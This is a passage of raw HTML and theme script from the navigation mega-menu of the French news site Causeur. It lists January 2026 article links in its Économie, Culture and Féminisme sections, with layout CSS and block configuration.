                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-mercosur-emmanuel-macron-ue-agriculteurs-321358"  rel="bookmark" class="td-image-wrap " title="Le Mercosur, symbole d’un mondialisme finissant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-protestations-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-mercosur-emmanuel-macron-ue-agriculteurs-321358"  rel="bookmark" title="Le Mercosur, symbole d’un mondialisme finissant">Le Mercosur, symbole d’un mondialisme finissant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/olivier-de-schutter-lillusion-decroissantiste-dun-onusien-321234"  rel="bookmark" class="td-image-wrap " title="L’argent du leurre" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/deschutter-olivier-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/olivier-de-schutter-lillusion-decroissantiste-dun-onusien-321234"  rel="bookmark" title="L’argent du leurre">L’argent du leurre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:30:00+01:00" >9 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6510";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1302";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/albert-nahmias-promenade-d-un-parisien-321506"  rel="bookmark" class="td-image-wrap " title="À table avec Albert Nahmias" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/alert-nahmias-restaurants-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/albert-nahmias-promenade-d-un-parisien-321506"  rel="bookmark" title="À table avec Albert Nahmias">À table avec Albert Nahmias</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-janvier-2026-laffaire-bojarski-jean-paul-salome-321422"  rel="bookmark" class="td-image-wrap " title="Tant qu’il y aura des films" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Affaire-Bojarski-Salome-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-janvier-2026-laffaire-bojarski-jean-paul-salome-321422"  rel="bookmark" title="Tant qu’il y aura des films">Tant qu’il y aura des films</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/paul-bocuse-gautier-battistella-321408"  rel="bookmark" class="td-image-wrap " title="Bocuse imperator" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bocuse-battistella-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/paul-bocuse-gautier-battistella-321408"  rel="bookmark" title="Bocuse imperator">Bocuse imperator</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mitterrand-sous-lempire-des-livres-321419"  rel="bookmark" class="td-image-wrap " title="Mitterrand sous l’empire des livres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mitterrand-apostrophes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mitterrand-sous-lempire-des-livres-321419"  rel="bookmark" title="Mitterrand sous l’empire des livres">Mitterrand sous l’empire des livres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/ma-frere-une-colonie-de-vacances-sous-controle-bien-pensant-321370"  rel="bookmark" class="td-image-wrap " title="«Ma Frère»: une colonie de vacances sous contrôle bien-pensant" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ma-frere-film-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ma-frere-une-colonie-de-vacances-sous-controle-bien-pensant-321370"  rel="bookmark" title="«Ma Frère»: une colonie de vacances sous contrôle bien-pensant">«Ma Frère»: une colonie de vacances sous contrôle bien-pensant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
